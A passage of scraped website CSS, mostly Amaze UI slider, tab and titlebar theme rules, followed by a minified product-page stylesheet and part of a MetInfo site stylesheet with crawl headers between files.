  cursor: default;
}
.am-slider-b3:hover .am-prev {
  opacity: 0.7;
}
.am-slider-b3:hover .am-prev:hover {
  opacity: 1;
}
.am-slider-b3:hover .am-next {
  opacity: 0.7;
}
.am-slider-b3:hover .am-next:hover {
  opacity: 1;
}
.am-slider-b3 .am-control-nav,
.am-slider-b3 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: b4
  */
.am-slider-b4 {
  margin: 15px 20px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Direction Nav */
}
.am-slider-b4 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-b4 .am-viewport {
  max-height: 300px;
}
.am-slider-b4 .am-direction-nav a {
  position: absolute;
  top: 50%;
  z-index: 10;
  display: block;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  width: 24px;
  height: 24px;
  margin: -16px 0 0;
  padding: 4px;
  overflow: hidden;
  opacity: 0.45;
  background-color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  font-size: 0;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.am-slider-b4 .am-direction-nav a:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f053";
  font-size: 20px;
  line-height: 24px;
}
.am-slider-b4 .am-direction-nav a.am-prev {
  left: -15px;
}
.am-slider-b4 .am-direction-nav a.am-next {
  right: -15px;
}
.am-slider-b4 .am-direction-nav a.am-next:before {
  content: "\f054";
}
.am-slider-b4 .am-direction-nav .am-disabled {
  opacity: 0!important;
  cursor: default;
}
.am-slider-b4:hover .am-prev {
  opacity: 0.7;
}
.am-slider-b4:hover .am-prev:hover {
  opacity: 0.9;
}
.am-slider-b4:hover .am-next {
  opacity: 0.7;
}
.am-slider-b4:hover .am-next:hover {
  opacity: 0.9;
}
.am-slider-b4 .am-control-nav,
.am-slider-b4 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: c1
  */
.am-slider-c1 {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Control Nav */
}
.am-slider-c1 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-c1 .am-viewport {
  max-height: 300px;
}
.am-slider-c1 .am-control-nav {
  position: absolute;
  bottom: 0;
  display: table;
  width: 100%;
  height: 6px;
  font-size: 0;
  line-height: 0;
  text-align: center;
}
.am-slider-c1 .am-control-nav li {
  display: table-cell;
  width: 1%;
}
.am-slider-c1 .am-control-nav li a {
  width: 100%;
  height: 6px;
  display: block;
  background-color: rgba(0, 0, 0, 0.7);
  cursor: pointer;
  text-indent: -9999px;
}
.am-slider-c1 .am-control-nav li a:hover {
  background: rgba(0, 0, 0, 0.8);
}
.am-slider-c1 .am-control-nav li a.am-active {
  background-color: #0e90d2;
  cursor: default;
}
.am-slider-c1 .am-slider-desc {
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 6px;
  padding: 8px;
  width: 100%;
  color: #fff;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-slider-c1 .am-direction-nav,
.am-slider-c1 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: c2
  */
.am-slider-c2 {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Control Nav */
}
.am-slider-c2 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-c2 .am-viewport {
  max-height: 300px;
}
.am-slider-c2 .am-control-nav {
  position: absolute;
  bottom: 15px;
  right: 0;
  height: 6px;
  text-align: center;
  font-size: 0;
  line-height: 0;
}
.am-slider-c2 .am-control-nav li {
  display: inline-block;
  margin-right: 6px;
}
.am-slider-c2 .am-control-nav li a {
  width: 6px;
  height: 6px;
  display: block;
  background-color: rgba(255, 255, 255, 0.4);
  cursor: pointer;
  text-indent: -9999px;
}
.am-slider-c2 .am-control-nav li a:hover {
  background: rgba(230, 230, 230, 0.4);
}
.am-slider-c2 .am-control-nav li a.am-active {
  background-color: #0e90d2;
  cursor: default;
}
.am-slider-c2 .am-slider-desc {
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  padding: 8px 60px 8px 8px;
  width: 100%;
  color: #fff;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-slider-c2 .am-direction-nav,
.am-slider-c2 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: c3
  */
.am-slider-c3 {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Direction Nav */
}
.am-slider-c3 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-c3 .am-viewport {
  max-height: 300px;
}
.am-slider-c3 .am-slider-desc {
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 10px;
  right: 60px;
  height: 30px;
  left: 0;
  padding-right: 5px;
  color: #fff;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-slider-c3 .am-slider-counter {
  margin-right: 5px;
  display: inline-block;
  height: 30px;
  background-color: #0e90d2;
  width: 40px;
  text-align: center;
  line-height: 30px;
  color: #eee;
  font-size: 1rem;
}
.am-slider-c3 .am-slider-counter .am-active {
  font-size: 1.8rem;
  font-weight: bold;
  color: #fff;
}
.am-slider-c3 .am-direction-nav a {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  display: block;
  width: 24px;
  height: 24px;
  padding: 4px 0;
  margin: -16px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0.45;
  cursor: pointer;
  color: #fff;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  background-color: rgba(0, 0, 0, 0.5);
  font-size: 0;
  text-align: center;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.am-slider-c3 .am-direction-nav a:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f053";
  font-size: 16px;
  line-height: 24px;
}
.am-slider-c3 .am-direction-nav a.am-prev {
  left: 0;
  padding-right: 5px;
}
.am-slider-c3 .am-direction-nav a.am-next {
  right: 0;
  padding-left: 5px;
}
.am-slider-c3 .am-direction-nav a.am-next:before {
  content: "\f054";
}
.am-slider-c3 .am-direction-nav .am-disabled {
  opacity: 0!important;
  cursor: default;
}
.am-slider-c3:hover .am-prev {
  opacity: 0.7;
}
.am-slider-c3:hover .am-prev:hover {
  opacity: 1;
}
.am-slider-c3:hover .am-next {
  opacity: 0.7;
}
.am-slider-c3:hover .am-next:hover {
  opacity: 1;
}
.am-slider-c3 .am-control-nav,
.am-slider-c3 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: c4
  */
.am-slider-c4 {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Direction Nav */
}
.am-slider-c4 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-c4 .am-viewport {
  max-height: 300px;
}
.am-slider-c4 .am-slider-desc {
  width: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  padding: 8px 40px;
  color: #fff;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-slider-c4 .am-direction-nav a {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  display: block;
  width: 24px;
  height: 24px;
  padding: 4px 0;
  margin: 0;
  position: absolute;
  bottom: 4px;
  z-index: 10;
  overflow: hidden;
  opacity: 0.45;
  cursor: pointer;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  font-size: 0;
  text-align: center;
  color: rgba(0, 0, 0, 0.7);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.am-slider-c4 .am-direction-nav a:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f053";
  font-size: 24px;
}
.am-slider-c4 .am-direction-nav a.am-prev {
  left: 0;
  padding-right: 5px;
}
.am-slider-c4 .am-direction-nav a.am-next {
  right: 0;
  padding-left: 5px;
}
.am-slider-c4 .am-direction-nav a.am-next:before {
  content: "\f054";
}
.am-slider-c4 .am-direction-nav .am-disabled {
  opacity: 0!important;
  cursor: default;
}
.am-slider-c4:hover .am-prev {
  opacity: 0.7;
}
.am-slider-c4:hover .am-prev:hover {
  opacity: 1;
}
.am-slider-c4:hover .am-next {
  opacity: 0.7;
}
.am-slider-c4:hover .am-next:hover {
  opacity: 1;
}
.am-slider-c4 .am-control-nav,
.am-slider-c4 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: d1
  */
.am-slider-d1 {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Direction Nav */
}
.am-slider-d1 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-d1 .am-viewport {
  max-height: 300px;
}
.am-slider-d1 .am-slider-desc {
  padding: 8px 35px;
  width: 100%;
  color: #fff;
  background-color: #0e90d2;
}
.am-slider-d1 .am-slider-title {
  font-weight: normal;
  margin-bottom: 2px;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-slider-d1 .am-slider-more {
  color: #eeeeee;
  font-size: 1.3rem;
}
.am-slider-d1 .am-direction-nav a {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  display: block;
  width: 24px;
  height: 24px;
  margin: 0;
  position: absolute;
  bottom: 18px;
  z-index: 10;
  overflow: hidden;
  opacity: 0.45;
  cursor: pointer;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  font-size: 0;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.9);
  color: rgba(255, 255, 255, 0.9);
  border-radius: 50%;
  -webkit-transition: all 03s ease;
  transition: all 03s ease;
}
.am-slider-d1 .am-direction-nav a:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f053";
  font-size: 16px;
  line-height: 24px;
}
.am-slider-d1 .am-direction-nav a.am-prev {
  left: 5px;
}
.am-slider-d1 .am-direction-nav a.am-next {
  right: 5px;
}
.am-slider-d1 .am-direction-nav a.am-next:before {
  content: "\f054";
}
.am-slider-d1 .am-direction-nav .am-disabled {
  opacity: 0!important;
  cursor: default;
}
.am-slider-d1:hover .am-prev {
  opacity: 0.7;
}
.am-slider-d1:hover .am-prev:hover {
  opacity: 1;
}
.am-slider-d1:hover .am-next {
  opacity: 0.7;
}
.am-slider-d1:hover .am-next:hover {
  opacity: 1;
}
.am-slider-d1 .am-control-nav,
.am-slider-d1 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: d2
  */
.am-slider-d2 {
  margin-bottom: 20px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Control Nav */
}
.am-slider-d2 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-d2 .am-viewport {
  max-height: 300px;
}
.am-slider-d2 .am-slider-desc {
  position: absolute;
  left: 10px;
  bottom: 20px;
  right: 50px;
  color: #fff;
}
.am-slider-d2 .am-slider-content {
  background-color: rgba(0, 0, 0, 0.7);
  padding: 10px 6px;
  margin-bottom: 10px;
}
.am-slider-d2 .am-slider-content p {
  margin: 0;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-size: 1.4rem;
}
.am-slider-d2 .am-slider-title {
  font-weight: normal;
  margin-bottom: 5px;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-slider-d2 .am-slider-more {
  color: #eeeeee;
  font-size: 1.3rem;
  background-color: #0e90d2;
  padding: 2px 10px;
}
.am-slider-d2 .am-control-nav {
  width: 100%;
  position: absolute;
  bottom: -15px;
  text-align: center;
}
.am-slider-d2 .am-control-nav li {
  margin: 0 6px;
  display: inline-block;
}
.am-slider-d2 .am-control-nav li a {
  width: 8px;
  height: 8px;
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  border-radius: 50%;
  font-size: 0;
  line-height: 0;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.am-slider-d2 .am-control-nav li a:hover {
  background: rgba(0, 0, 0, 0.5);
}
.am-slider-d2 .am-control-nav li a.am-active {
  background: #0e90d2;
  cursor: default;
}
.am-slider-d2 .am-direction-nav,
.am-slider-d2 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: d3
  */
.am-slider-d3 {
  margin-bottom: 10px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Control Nav */
}
.am-slider-d3 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-d3 .am-viewport {
  max-height: 300px;
}
.am-slider-d3 .am-slider-desc {
  position: absolute;
  bottom: 0;
  color: #fff;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  padding: 8px 5px;
}
.am-slider-d3 .am-slider-desc p {
  margin: 0;
  font-size: 1.3rem;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-slider-d3 .am-slider-title {
  font-weight: normal;
  margin-bottom: 5px;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-slider-d3 .am-control-thumbs {
  position: static;
  overflow: hidden;
}
.am-slider-d3 .am-control-thumbs li {
  padding: 12px 4px 4px;
  position: relative;
}
.am-slider-d3 .am-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .85;
  cursor: pointer;
}
.am-slider-d3 .am-control-thumbs img:hover {
  opacity: 1;
}
.am-slider-d3 .am-control-thumbs .am-active {
  opacity: 1;
  cursor: default;
}
.am-slider-d3 .am-control-thumbs .am-active + i {
  position: absolute;
  top: 0;
  left: 50%;
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: middle;
  border-top: 8px solid rgba(0, 0, 0, 0.7);
  border-right: 8px solid transparent;
  border-left: 8px solid transparent;
  border-bottom: 0 dotted;
  -webkit-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
          transform: rotate(360deg);
  margin-left: -4px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.am-slider-d3 .am-direction-nav,
.am-slider-d3 .am-pauseplay {
  display: none;
}
.am-slider-d3 .am-control-thumbs {
  display: table;
}
.am-slider-d3 .am-control-thumbs li {
  display: table-cell;
  width: 1%;
}
[data-am-widget='tabs'] {
  margin: 10px;
}
[data-am-widget='tabs'] .am-tabs-nav {
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
[data-am-widget='tabs'] .am-tabs-nav li {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
[data-am-widget='tabs'] .am-tabs-nav a {
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
/**
  * Tabs Theme: default
  */
.am-tabs-default .am-tabs-nav {
  line-height: 40px;
  background-color: #eeeeee;
}
.am-tabs-default .am-tabs-nav a {
  color: #222222;
  line-height: 42px;
}
.am-tabs-default .am-tabs-nav > .am-active a {
  background-color: #0e90d2;
  color: #fff;
}
/**
  * Tabs Theme: d2
  */
.am-tabs-d2 .am-tabs-nav {
  background-color: #eeeeee;
}
.am-tabs-d2 .am-tabs-nav li {
  height: 42px;
}
.am-tabs-d2 .am-tabs-nav a {
  color: #222222;
  line-height: 42px;
}
.am-tabs-d2 .am-tabs-nav > .am-active {
  position: relative;
  background-color: #fcfcfc;
  border-bottom: 2px solid #0e90d2;
}
.am-tabs-d2 .am-tabs-nav > .am-active a {
  line-height: 40px;
  color: #0e90d2;
}
.am-tabs-d2 .am-tabs-nav > .am-active:after {
  position: absolute;
  width: 0;
  height: 0;
  bottom: 0px;
  left: 50%;
  margin-left: -5px;
  border: 6px rgba(0, 0, 0, 0) solid;
  content: "";
  z-index: 1;
  border-bottom-color: #0e90d2;
}
.am-titlebar {
  margin-top: 20px;
  height: 45px;
  font-size: 100%;
}
.am-titlebar h2 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.6rem;
}
.am-titlebar .am-titlebar-title img {
  height: 24px;
  width: auto;
}
/**
  * Titlebar Theme: default
  */
.am-titlebar-default {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-left: 10px;
  margin-right: 10px;
  background-color: transparent;
  border-bottom: 1px solid #dedede;
  line-height: 44px;
}
.am-titlebar-default a {
  color: #0e90d2;
}
.am-titlebar-default .am-titlebar-title {
  position: relative;
  padding-left: 12px;
  color: #0e90d2;
  font-size: 1.8rem;
  text-align: left;
  font-weight: bold;
}
.am-titlebar-default .am-titlebar-title:before {
  content: "";
  position: absolute;
  left: 2px;
  top: 8px;
  bottom: 8px;
  border-left: 3px solid #0e90d2;
}
.am-titlebar-default .am-titlebar-nav {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  text-align: right;
}
.am-titlebar-default .am-titlebar-nav a {
  margin-right: 10px;
}
.am-titlebar-default .am-titlebar-nav a:last-child {
  margin-right: 5px;
}
/**
  * Titlebar Theme: multi
  */
.am-titlebar-multi {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  background-color: #f5f5f5;
  border-top: 2px solid #3bb4f2;
  border-bottom: 1px solid #e8e8e8;
}
.am-titlebar-multi a {
  color: #0e90d2;
}
.am-titlebar-multi .am-titlebar-title {
  padding-left: 10px;
  color: #0e90d2;
  font-size: 1.8rem;
  text-align: left;
  font-weight: bold;
  line-height: 42px;
}
.am-titlebar-multi .am-titlebar-nav {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  text-align: right;
  line-height: 42px;
}
.am-titlebar-multi .am-titlebar-nav a {
  margin-right: 10px;
}
/**
  * Titlebar Theme: cols
  */
.am-titlebar-cols {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-left: 10px;
  background-color: #f5f5f5;
  color: #555555;
  font-size: 18px;
  border-top: 2px solid #e1e1e1;
  line-height: 41px;
}
.am-titlebar-cols a {
  color: #555555;
}
.am-titlebar-cols .am-titlebar-title {
  color: #0e90d2;
  margin-right: 15px;
  border-bottom: 2px solid #0e90d2;
  font-weight: bold;
}
.am-titlebar-cols .am-titlebar-title a {
  color: #0e90d2;
}
.am-titlebar-cols .am-titlebar-nav {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.am-titlebar-cols .am-titlebar-nav a {
  display: inline-block;
  margin-right: 15px;
  line-height: 41px;
  border-bottom: 2px solid transparent;
}
.am-titlebar-cols .am-titlebar-nav a:hover {
  color: #3c3c3c;
  border-bottom-color: #0e90d2;
}
.am-titlebar-cols .am-titlebar-nav a:last-child {
  margin-right: 10px;
}
.am-wechatpay .am-wechatpay-btn {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

--- FILE ---
content_type: text/css
request_url: http://whpxtx.com/css/product.min.css
body_size: 5858
content:
.product1-page .am-slider-b3 .am-direction-nav .am-next,.product1-page .am-slider-b3 .am-direction-nav .am-prev{height:39px}.product1-page{background:url(../images/index-banner-pro.jpg);background-size:cover}.product1-page .am-slider-b3{background:0 0;box-shadow:none;margin:0}.product1-page .am-slider-b3 .am-direction-nav .am-prev::before{content:"\f104";color:#fff;font-size:50px!important}.product1-page .am-slider-b3 .am-direction-nav .am-next::before{content:"\f105";color:#fff;font-size:50px!important}.product1-page .am-slider-b3 .am-slides li .product-banner-box{color:#fff;text-align:center;margin-top:130px;margin-bottom:140px}.product1-page .am-slider-b3 .am-slides li .product-banner-box h2{font-size:46px}.product1-page .am-slider-b3 .am-slides li .product-banner-box p{font-size:16px}@media screen and (max-width:640px){.product1-page .product-banner-box h2{font-size:30px!important}.product1-page .product-banner-box p{font-size:14px!important}.product1-page .am-slides li{margin-top:0!important;margin-bottom:0!important}}.product1-login{text-align:center;padding:50px 0;background:#fff}.product1-login span{font-size:20px;color:#9b9b9b}.product1-login .am-btn-secondary{font-size:14px;padding:7px 30px}.product1-main{background:#f6f6f6}.product1-main .container{width:1000px!important}.product1-main .am-u-md-4{position:relative}.product1-main .am-u-md-4 i{position:absolute;font-size:40px;color:#ced1d8}.product1-main .product1-info{margin-left:53px}.product1-main .product1-info h3{font-size:20px}.product1-main .product1-info p{font-size:14px;color:#9b9b9b}.product1-main .product1-info .am-btn-secondary{font-size:14px}@media screen and (max-width:640px){.product1-main .container{width:100%!important}.product1-main .container .am-g .am-u-md-4:not(:nth-of-type(1)){margin-top:50px}.product1-show-container .product-img-box{display:none}}.product1-show-container{margin-top:50px}.product1-show-container ul li{position:relative}.product1-show-container ul li:hover .product-img-box{display:none}.product1-show-container ul li .product-img-box{background:#000;opacity:.5;position:absolute;top:0;left:0;width:100%;height:100%}.product1-show-container ul li a img{width:100%}.product2-main .am-g .am-u-md-3{text-align:center;margin-top:50px}.product2-main .am-g .am-u-md-3 h3{font-size:18px}.product2-main .am-g .am-u-md-3 p{font-size:14px}.product2-banner{background:url(../images/product/product1-banner.jpg);background-size:cover;padding:100px 0}.product2-banner .container{text-align:center;color:#fff}.product2-banner .container h2{font-size:30px}.product2-banner .container p{font-size:36px}@media screen and (max-width:640px){.product2-banner{margin:50px 0}.product2-banner .container h2{font-size:20px}.product2-banner .container p{font-size:18px}}.product2-service .product2-service-title{text-align:center;font-size:40px}.product2-service .product2-service-title h2{position:relative}.product2-service .product2-service-title h2 img{position:absolute;top:5px}.product2-service .product2-service-content .product2-info .am-g{margin-top:30px}.product2-service .product2-service-content .product2-info .am-g:nth-child(1){margin-top:0}.product2-service .product2-service-content .product2-info h3{font-size:18px;margin-bottom:0}.product2-service .product2-service-content .product2-info p{font-size:14px;color:#9b9b9b}.product2-service .product2-content-img{text-align:center}@media screen and (max-width:640px){.product2-service .product2-content-img img,.product2-service .product2-info img{width:100%}.product2-service .product2-service-title{font-size:30px}.product2-service .product2-content-img{margin:30px 0}}.product3-main-container{background:url(../images/pattern-dark.png)}.product3-main-container .section--header{color:#fff}.product3-main-container .section--description{color:#fff!important}.product3-main .product3-main-box{text-align:center;position:relative;margin-top:60px}.product3-main .product3-main-box .product3-icon{width:100px;height:100px;background:#34c1e4;border-radius:50%;text-align:center;display:table;position:absolute;left:50%;margin-left:-50px}.product3-main .product3-main-box .product3-icon i{display:table-cell;vertical-align:middle;font-size:40px;color:#fff}.product3-main .product3-main-box .product3-content{margin-top:50px;background:#fff;padding:85px 16px 44px}.product3-main .product3-main-box .product3-content h3{font-size:18px}.product3-main .product3-main-box .product3-content p{font-size:14px;color:#9b9b9b}.product3-main .product3-main-box .split-line{width:100px;margin:45px auto 0;height:2px;background:#262626}.product3-show-container .product3-show-box{padding:0 40px;margin-top:50px}.product3-show-container .product3-show-box .am-g{background:#fbfbfb;padding-right:0}.product3-show-container .product3-show-box .am-g .am-u-md-6{padding:0}.product3-show-container .product3-show-box .product3-show-img{position:relative}.product3-show-container .product3-show-box .product3-show-img:hover .product3-img-mask{display:block}.product3-show-container .product3-show-box .product3-show-img .product3-img-mask{width:100%;height:100%;position:absolute;background:rgba(0,0,0,.5);text-align:center;display:none}.product3-show-container .product3-show-box .product3-show-img .product3-img-mask i{color:#fff;background:#34c1e4;padding:12px 16px;border-radius:50%;position:relative!important;margin-top:100px}.product3-show-container .product3-show-box .product3-show-img img{width:100%}.product3-show-container .product3-show-box .product3-show-content{color:#9b9b9b;padding:60px 24px 0}.product3-show-container .product3-show-box .product3-show-content h3{font-size:18px;font-weight:400}.product3-show-container .product3-show-box .product3-show-content p{font-size:14px}@media screen and (max-width:640px){.product3-show-container .product3-show-content{padding:60px 20px 0!important}} 

--- FILE ---
content_type: text/css
request_url: http://whpxtx.com/css/metinfo-v2.css
body_size: 40335
content:
@charset "utf-8";
html,body{background:#fff;color:#333;font:14px/1.6 'Microsoft YaHei',Tahoma,Verdana,'Simsun';}
a{color:#333;text-decoration:none;}
a:hover{color:#999;text-decoration:none;}
.head-v2__top h1,.head-v2__top h2{height:70px; overflow:hidden;}
.head-v2__top{min-height:70px; background:#f8f8f8;}
.head-v2__right{height:100%;}
.head-v2__right>li{height:100%; border-left:1px solid #eef1f1; line-height:70px; font-size:20px; text-align:center;}
.head-v2__right>li>a{display:block;}
.head-v2__li1{position:relative; padding-left:20px; width:400px;}
.head-v2__li1 .search-v2{position:absolute; right:0px; top:0px; width:70px; height:70px; line-height:70px; border-left:1px solid #eef1f1; z-index:0}
.head-v2__li1:hover .search-v2{color:#999;}
.head-v2__li1 .searchgo{width:70px; height:70px; background:none; border:none; color:#F8F9F9; float:right; position:relative; z-index:1}
.head-v2__li1 .navsearch_input input{outline:none; width:300px; float:left;}
.head-v2__li1 .navsearch_input input{background:none; border:none; color:#999; font-size:18px}
.head-v2__li2{width:70px;}
.head-v2__li2 .dropdown-menu > li > a{padding:8px 20px;}
.head-v2__li3{width:70px; padding:0px; margin:0px;}

.nav-v2 .navbar-collapse{border-top:none;}
.nav-v2 .navbar-collapse.in{overflow-y:visible !important;}
.nav-v2 ul{padding-left:0px; padding-right:0px;}
.nav-v2 li{text-align:center; min-height:70px; line-height:70px; background:#0C121C; border-top:1px solid #eef1f1; font-size: 18px !important; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; letter-spacing:0.2em;}
.nav-v2 li:first-child{border-left:none;}
.nav-v2>li>a{color:#fff; padding:0px;}
.nav-v2>li>a:hover{background-color:#363c41;}
@media(min-width:768px){.nav-v2 .home-v2{border-left:none;}}

.search-home-v2{position:relative;}
.search-home-v2 form{height:70px;}
.search-home-v2 .navsearch_input{width:calc(100% - 90px);}
.search-home-v2 .navsearch_input input{outline:none; width:100%; float:left; padding-left:20px; color:#ddd;}
.search-home-v2 .searchgo{outline:none; width:70px; height:70px; background:none; border:none; color:#F8F9F9; float:right; position:relative; z-index:1}
.search-icon-v2{position:absolute; right:0px; top:0px; width:70px; height:70px; line-height:70px; border-left:1px solid #eef1f1; color:#fff; z-index:0}
.search-home-v2 .navsearch_input input{background:none; border:none; color:#ddd; font-size:18px}

/** 浅色风格 导航 */
.nav-v2 .navdown{border-top:1px solid #000;}
.nav-v2 li{background:#fff;}
.nav-v2 li>a{color:#333; padding:0px;}
.nav-v2 li:hover{border-top:1px solid #000;}
.nav-v2>li>a:hover{background-color:#fff;}
.search-icon-v2{color:#333;}
.search-home-v2 .navsearch_input input{color:#666;}
@media(max-width:768px){
.nav-v2 .navdown{background:#f8f8f8; border-top:1px solid #eef1f1;}
.nav-v2>li:hover{background:#f8f8f8; border-top:1px solid #eef1f1;}
.nav-v2>li>a:hover{background-color:#f8f8f8;}
}
/** End 浅色风格 导航 */
